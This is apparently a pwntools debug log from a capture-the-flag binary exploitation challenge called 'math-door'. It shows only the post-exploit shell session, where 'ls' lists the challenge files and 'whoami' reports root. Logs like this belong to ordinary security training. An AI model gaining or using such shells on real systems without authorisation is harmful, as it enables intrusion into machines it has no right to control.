 $ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x107 bytes:
    b'README.MD   ld.so\t   math-door.id0  math-door_patched\n'
    b'assets\t    libc.so.6\t   math-door.id1  peda-session-math-door_patched.txt\n'
    b'flag\t    libc.so.6.i64  math-door.id2  sc.py\n'
    b'flag.txt    math-door\t   math-door.nam  solve.py\n'
    b'ld-2.31.so  math-door.i64  math-door.til\n'
README.MD   ld.so       math-door.id0  math-door_patched
assets        libc.so.6       math-door.id1  peda-session-math-door_patched.txt
flag        libc.so.6.i64  math-door.id2  sc.py
flag.txt    math-door       math-door.nam  solve.py
ld-2.31.so  math-door.i64  math-door.til
$ whoami
[DEBUG] Sent 0x7 bytes:
    b'whoami\n'
[DEBUG] Received 0x5 bytes:
    b'root\n'
root
$